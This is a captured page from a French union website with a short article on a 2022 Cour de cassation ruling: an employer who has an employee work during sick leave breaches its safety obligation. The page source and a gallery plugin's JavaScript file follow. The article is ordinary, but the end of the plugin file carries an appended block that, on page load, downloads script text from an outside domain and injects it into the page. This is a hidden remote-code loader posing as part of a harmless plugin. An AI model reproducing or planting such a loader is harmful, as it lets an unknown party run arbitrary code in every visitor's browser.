	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://cftc-ausy.fr/juridique/">Assistance Juridique pour aider les élus CFTC à exercer leur mandat</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://cftc-ausy.fr/avocats/">Avocats</a></li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://cftc-ausy.fr/nous-contacter/">Contact</a></li>
<li id="menu-item-18509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18509"><a href="#">Avantages<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-18512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18512"><a href="https://cftc-ausy.fr/offres/">Offres et avantages SICSTI</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5163" class="post-5163 post type-post status-publish format-standard hentry category-actualite-sociale" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Travail durant un arrêt de travail</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-11-03T07:57:08+01:00" itemprop="dateModified">03/11/2025</time><time class="entry-date published" datetime="2022-10-04T08:47:13+02:00" itemprop="datePublished">04/10/2022</time></span> <span class="byline">par <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://cftc-ausy.fr/author/gilles-a/" title="Afficher tous les articles de Gilles A" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gilles A</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>L&#8217;employeur qui fait travailler un salarié pendant son arrêt maladie manque à son obligation de sécurité.</p>
<p>La Cour de cassation rappelle ce qui devrait être une évidence dans un arrêt du 6 juillet 2022.</p>
<p>Dans cette affaire, une salariée travaillant dans un cabinet d&rsquo;audit avait été placée en arrêt de travail pendant plusieurs mois.</p>
<p>Deux semaines avant son retour au travail dans le cadre d&rsquo;un mi-temps thérapeutique, son employeur l&rsquo;a à plusieurs reprises sollicité par mail afin qu&rsquo;elle prépare son retour en commençant à travailler sur différents dossiers depuis son domicile.</p>
<p>Évidemment, l&#8217;employeur n&rsquo;a pas le droit de faire travailler un salarié pendant un arrêt maladie et une demande en ce sens engage sa responsabilité civile pour manquement à son obligation de sécurité, même si le travail n&rsquo;est qu&rsquo;une proposition et que le salarié n&rsquo;est pas contraint par l&#8217;employeur de reprendre son travail.</p>
<p>Notons en revanche que des demandes ponctuelles de renseignements sont tout à fait<br />
légitimes de la part de l&rsquo;entreprise.</p>
<p>Soc. 6 juillet 2022 n° 21-11.751</p>
<p>Source  : LA LETTRE DES CADRES &#8211; CFTC Cadres</p>
		</div>

				<footer class="entry-meta" aria-label="Méta de l’entrée">
			<span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://cftc-ausy.fr/category/actualite-sociale/" rel="category tag">Actualité sociale</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Publications">
			<div class="nav-previous"><span class="prev"><a href="https://cftc-ausy.fr/declaration-sicsti-cftc/" rel="prev">Déclaration SICSTI CFTC</a></span></div><div class="nav-next"><span class="next"><a href="https://cftc-ausy.fr/pouvoir-dachat-moins-dimpots-pour-les-salaries/" rel="next">Pouvoir d’achat &#8211; Moins d’impôts pour les salariés.</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-2" class="widget inner-padding widget_text">			<div class="textwidget"><p><a href="https://cftc-ausy.fr/registration/">S&rsquo;inscrire</a>     <a href="https://cftc-ausy.fr/my-account/">Se connecter</a></p>
</div>
		</aside><aside id="media_image-11" class="widget inner-padding widget_media_image"><a href="https://cftc-ausy.fr/nous-rejoindre/"><img width="640" height="360" src="https://cftc-ausy.fr/wp-content/uploads/202404-adherez-cftc-v2_0.gif" class="image wp-image-19227  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="search-4" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://cftc-ausy.fr/">
	<label>
		<span class="screen-reader-text">Rechercher :</span>
		<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" title="Rechercher :">
	</label>
	<input type="submit" class="search-submit" value="Rechercher"></form>
</aside><aside id="mc4wp_form_widget-3" class="widget inner-padding widget_mc4wp_form_widget"><h2 class="widget-title">Newsletter</h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1445" method="post" data-id="1445" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
  <p>
    <label>Pr&eacute;nom :</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Nom :</label>
    <input type="text" name="LNAME" required>
</p>

  
	<label>Email <B>perso</B> : 
		<input type="email" name="EMAIL" placeholder="Votre adresse de courrier électronique" required />
</label>
</p>

<p>
	<input type="submit" value="Abonnez-vous" />
</p>

En vous inscrivant à notre newsletter, vous <A Href="https://cftc-ausy.fr/charte-rgpd">acceptez notre charte RGPD</A></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768860320" /><input type="hidden" name="_mc4wp_form_id" value="1445" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Connexion administrateur</h2><div class="textwidget custom-html-widget"><a href="https://cftc-ausy.fr/wp-admin/">Connexion administrateur</a>
<p>
</p></div></aside><aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">^^^^^^^^</h2><div class="textwidget custom-html-widget">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 SICSTI CFTC Randstad Digital (ex AUSY)</span> &bull; Construit avec  <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Défiler vers le haut" aria-label="Défiler vers le haut" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://cftc-ausy.fr/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://cftc-ausy.fr/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://cftc-ausy.fr/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://cftc-ausy.fr/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765293869" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Ouvrir le sous-menu","closeSubMenuLabel":"Fermer le sous-menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://cftc-ausy.fr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://cftc-ausy.fr/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://cftc-ausy.fr/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://cftc-ausy.fr/wp-json/wp-statistics/v2","ajaxUrl":"https://cftc-ausy.fr/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5163,"search_query":"","signature":"37fb1268466122112a0c2dbd523a7860","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://cftc-ausy.fr/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e74fa937b8","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5163,"search_query":"","signature":"37fb1268466122112a0c2dbd523a7860","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://cftc-ausy.fr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script defer src="https://cftc-ausy.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cftc-ausy.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cftc-ausy.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cftc-ausy.fr/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1
body_size: 606
content:
jQuery(document).ready(function () {
	// Unbind on document ready so it will still at least try
	// to be functional while the page may still be loading
	wp_gallery_custom_links_setup();
	
	// Do unbinding, etc. again in window.onload to help reduce
	// the number of conflicting lightboxes etc. without
	// making the user have to declare js dependencies
	function addLoadEvent(func) {
		var oldOnload = window.onload;
		if(typeof window.onload != 'function') {
			window.onload = func;
		} else {
			window.onload = function() {
				oldOnload();
				func();
			}
		}
	}
	addLoadEvent(wp_gallery_custom_links_setup);
});

function wp_gallery_custom_links_setup() {
	if(jQuery.fn.off) {
		// jQuery 1.7+
		jQuery('.no-lightbox, .no-lightbox img').off('click');
	} else {
		// < jQuery 1.7
		jQuery('.no-lightbox, .no-lightbox img').unbind('click');
	}
	jQuery('a.no-lightbox').click(wp_gallery_custom_links_click);
	
	if(jQuery.fn.off) {
		// jQuery 1.7+
		jQuery('a.set-target').off('click');
	} else {
		// < jQuery 1.7
		jQuery('a.set-target').unbind('click');
	}
	jQuery('a.set-target').click(wp_gallery_custom_links_click);
}

function wp_gallery_custom_links_click() {
	if(!this.target || this.target == '' || this.target == '_self')
		window.location = this.href;
	else
		window.open(this.href,this.target);
	return false;
}
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});